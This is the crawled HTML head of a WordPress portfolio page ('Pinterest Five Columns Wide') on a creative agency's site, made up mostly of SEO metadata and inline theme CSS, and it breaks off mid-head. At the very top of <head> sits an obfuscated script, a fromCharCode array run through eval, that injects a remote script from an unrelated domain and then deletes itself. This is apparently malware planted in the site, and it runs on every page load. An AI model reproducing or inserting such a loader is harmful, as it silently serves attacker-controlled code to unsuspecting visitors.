

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixburg.com/portfolio/pinterest-five-columns-wide/
body_size: 26684
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://pixburg.com/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Pinterest Five Columns Wide - Pixburg Creative Agency</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://pixburg.com/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://pixburg.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.2.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pixburg.com/portfolio/pinterest-five-columns-wide/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.7.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pixburg Creative Agency - Where thoughts become things." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pinterest Five Columns Wide - Pixburg Creative Agency" />
		<meta property="og:url" content="https://pixburg.com/portfolio/pinterest-five-columns-wide/" />
		<meta property="article:published_time" content="2016-10-05T09:55:01+00:00" />
		<meta property="article:modified_time" content="2016-10-05T09:55:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pinterest Five Columns Wide - Pixburg Creative Agency" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pixburg.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/","name":"Home","description":"Where thoughts become things.","url":"https:\/\/pixburg.com\/"},"nextItem":"https:\/\/pixburg.com\/portfolio\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixburg.com\/portfolio\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/","name":"Portfolio","url":"https:\/\/pixburg.com\/portfolio\/"},"nextItem":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/#listItem","previousItem":"https:\/\/pixburg.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/","name":"Pinterest Five Columns Wide","url":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/"},"previousItem":"https:\/\/pixburg.com\/portfolio\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/pixburg.com\/#organization","name":"Pixburg Creative Agency","url":"https:\/\/pixburg.com\/"},{"@type":"WebPage","@id":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/#webpage","url":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/","name":"Pinterest Five Columns Wide - Pixburg Creative Agency","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/pixburg.com\/#website"},"breadcrumb":{"@id":"https:\/\/pixburg.com\/portfolio\/pinterest-five-columns-wide\/#breadcrumblist"},"datePublished":"2016-10-05T09:55:01+00:00","dateModified":"2016-10-05T09:55:01+00:00"},{"@type":"WebSite","@id":"https:\/\/pixburg.com\/#website","url":"https:\/\/pixburg.com\/","name":"Pixburg Creative Agency","description":"Where thoughts become things.","inLanguage":"en-US","publisher":{"@id":"https:\/\/pixburg.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pixburg Creative Agency &raquo; Feed" href="https://pixburg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pixburg Creative Agency &raquo; Comments Feed" href="https://pixburg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pixburg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixburg.com%2Fportfolio%2Fpinterest-five-columns-wide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pixburg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpixburg.com%2Fportfolio%2Fpinterest-five-columns-wide%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pixburg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pixburg.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://pixburg.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-7e5fce0a{justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pixburg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vangard-edge-default-style-css' href='https://pixburg.com/wp-content/themes/vangard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-child-style-css' href='https://pixburg.com/wp-content/themes/vangard-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-plugins-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='vangard-edge-modules-inline-css' type='text/css'>
 /* generated in /home/u532132600/domains/pixburg.com/public_html/wp-content/themes/vangard/functions.php vangard_edge_page_padding function */
